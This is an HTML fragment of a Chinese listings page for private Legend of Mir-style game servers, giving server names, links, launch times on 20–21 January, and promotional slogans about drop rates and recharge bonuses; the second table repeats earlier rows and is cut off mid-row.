  <table id="table2" cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0">
  <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup>
    <thead>
      <tr>
		<th align="center">名称</th>
        <th align="center">IP</th>
        <th align="center">开机时间</th>
        <th align="center">线路</th>
        <th align="center">详细版本介绍</th>
        <th align="center">客服QQ</th>
        <th align="center">主页地址</th>
                    <th align="center">视频</th>
                </tr>
	</thead>
    <tbody>
                    
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月20日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox">
              <a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月20日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox">
              <a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月20日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox">
              <a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月20日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月20日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox">
              <a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.112:56888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新攻速大极品合击</a></td>
            <td><a href="http://43.241.18.112:56888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">攻．速．超．牛逼</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>自己〞打〞充〞值</td>
            <td class='tl'>〓〓免费顶赞〓送攻速〓我艹白瞟非常猛〓〓- <span style='color:#0000ff'>推荐</span></td>
            <td>无暗坑无隐藏</td>
            <td class="searchImgBox">
              <a href="http://43.241.18.112:56888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://zhjs.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">〔召唤·僵尸〕</a></td>
            <td><a href="http://zhjs.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１送４充值福利</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>上班族乐园</td>
            <td class='tl'>召唤僵尸、随机套装强化BUFF、道士招八- <span style='color:#0000ff'>推荐</span></td>
            <td>我命如妖欲封</td>
            <td class="searchImgBox">
              <a href="http://zhjs.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox">
              <a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.45.162.82:717/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█１０元畅玩█</a></td>
            <td><a href="http://103.45.162.82:717/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█货币无限█</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>爆率20000%</td>
            <td class='tl'>迷失▲专属▲沉默▲魔次▲龙渊全10元- <span style='color:#0000ff'>推荐</span></td>
            <td>回馈随便领</td>
            <td class="searchImgBox">
              <a href="http://103.45.162.82:717/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.32.11:54876" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">天机沉默</a></td>
            <td><a href="http://103.88.32.11:54876" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">⒈区</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>独创·三职业</td>
            <td class='tl'>(　　　你从没玩过的完美版本　　　)- <span style='color:#0000ff'>推荐</span></td>
            <td>全靠打</td>
            <td class="searchImgBox">
              <a href="http://103.88.32.11:54876" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://210.16.173.40:86" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">軒辕神器◆单职业</a></td>
            <td><a href="http://210.16.173.40:86" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０元白漂◆单职业</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>无暗坑无隐藏</td>
            <td class='tl'>赞助好打◆地图免费◆没有套路◆散人好混- <span style='color:#0000ff'>推荐</span></td>
            <td>◆三天合区◆</td>
            <td class="searchImgBox">
              <a href="http://210.16.173.40:86" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://jldgh.lbms8.com:54564" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲﹍﹍﹍迷失神器</a></td>
            <td><a href="https://jldgh.lbms8.com:54564" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人通关﹍﹍﹍╱</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>打怪﹍散人﹍终极</td>
            <td class='tl'>╲﹍﹍﹍﹍一把神器飞起﹍﹍﹍﹍╱- <span style='color:#0000ff'>推荐</span></td>
            <td>╲超低消﹍费</td>
            <td class="searchImgBox">
              <a href="https://jldgh.lbms8.com:54564" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.bbbuj.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1．80冷月火龙</a></td>
            <td><a href="https://www.bbbuj.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">2026首战新版</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>█一切靠爆█</td>
            <td class='tl'>无合成█无隐藏█无捐献█打怪激情█Pk丝- <span style='color:#0000ff'>推荐</span></td>
            <td>纯散人╋体验</td>
            <td class="searchImgBox">
              <a href="https://www.bbbuj.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.9n1.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">9N1●修真三国●</a></td>
            <td><a href="https://www.9n1.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">金丹之下皆蝼蚁</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>单职业修仙专属</td>
            <td class='tl'>沙奖人均60米√耐玩长期梦三国√三天合区- <span style='color:#0000ff'>推荐</span></td>
            <td>账号元宝保值</td>
            <td class="searchImgBox">
              <a href="https://www.9n1.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０血不死〓单职业</a></td>
            <td><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全屏切９９９超变</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>冰雪沉默微变神器</td>
            <td class='tl'>啥都免费〓光速Ｘ出刀〓亿万爆率Ｘ９９９- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox">
              <a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.176176177.top:8208/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６必爆〃充值</a></td>
            <td><a href="http://www.176176177.top:8208/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免﹏费﹏打﹏顶赞</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>﹏免费﹏打﹏顶赞</td>
            <td class='tl'>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏- <span style='color:#0000ff'>推荐</span></td>
            <td>免费打﹏顶赞</td>
            <td class="searchImgBox">
              <a href="http://www.176176177.top:8208/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox">
              <a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.mssq1.top:6676/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">﹌迷失﹌神器〃﹌</a></td>
            <td><a href="http://www.mssq1.top:6676/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜必爆〃充值〃＞</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>攻速〃必爆〃充值</td>
            <td class='tl'>◆免﹏费﹏打﹏顶﹏赞﹏攻速◆〃必爆〃充值- <span style='color:#0000ff'>推荐</span></td>
            <td>﹏打的比充的</td>
            <td class="searchImgBox">
              <a href="http://www.mssq1.top:6676/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.192.210.62:91" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６免费极品+</a></td>
            <td><a href="http://103.192.210.62:91" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６首战首区</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>真实杀怪〓送充值</td>
            <td class='tl'>小怪爆终极█进图无门槛█等级免费升█触发- <span style='color:#0000ff'>推荐</span></td>
            <td>免费挂机复古</td>
            <td class="searchImgBox">
              <a href="http://103.192.210.62:91" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.219:62023/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">【真】公益沉默</a></td>
            <td><a href="https://103.192.209.219:62023/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无捐献不内卷</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>五天拿沙耐玩</td>
            <td class='tl'>自动捡挂回，送！会员满回馈，送！微变养老- <span style='color:#0000ff'>推荐</span></td>
            <td>群925005</td>
            <td class="searchImgBox">
              <a href="https://103.192.209.219:62023/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://zhwb.669hf.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">战魂微变</a></td>
            <td><a href="http://zhwb.669hf.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一切靠打●单职业</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>低消费高体验</td>
            <td class='tl'>货币好打◆散人好混◆脸白终极- <span style='color:#0000ff'>推荐</span></td>
            <td>火龙迷失沉默</td>
            <td class="searchImgBox">
              <a href="http://zhwb.669hf.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.88.34.177:51368" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉默之星</a></td>
            <td><a href="http://103.88.34.177:51368" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家[首战一区]</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>全靠打</td>
            <td class='tl'>　我本沉默-1.76-1.85-散人玩家天堂　- <span style='color:#0000ff'>推荐</span></td>
            <td>公益传奇</td>
            <td class="searchImgBox">
              <a href="http://103.88.34.177:51368" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.rizhaoxianglushengziyannyan4875.top:4875/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.rizhaoxianglushengziyannyan4875.top:4875/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox">
              <a href="http://www.rizhaoxianglushengziyannyan4875.top:4875/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.yx800066.com:3951" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">奇幻┉┉九州</a></td>
            <td><a href="https://www.yx800066.com:3951" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>最新神器</td>
            <td class='tl'>██有你想不到的好混，看脸出终极█- <span style='color:#0000ff'>推荐</span></td>
            <td>超级好玩</td>
            <td class="searchImgBox">
              <a href="https://www.yx800066.com:3951" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://yy.335220.vip:3238/mtv.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６复古小极品</a></td>
            <td><a href="http://yy.335220.vip:3238/mtv.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一切靠打赤月终极</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>1.751.801.85</td>
            <td class='tl'>７６极品+5█打怪爆茺值█简单有趣不枯燥- <span style='color:#0000ff'>推荐</span></td>
            <td>怀旧微变迷失</td>
            <td class="searchImgBox">
              <a href="http://yy.335220.vip:3238/mtv.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://210.16.173.40:96" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">斩龍神器●单职业</a></td>
            <td><a href="http://210.16.173.40:96" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">独家神器●单职业</a></td>
            <td class="time">01月20日/通宵推荐
                </td>
            <td>●地图免费●</td>
            <td class='tl'>无暗坑●无门槛●脸白出一切●人帅爆率高- <span style='color:#0000ff'>推荐</span></td>
            <td>●散人逆袭●</td>
            <td class="searchImgBox">
              <a href="http://210.16.173.40:96" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1 legendCon" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月21日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月21日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
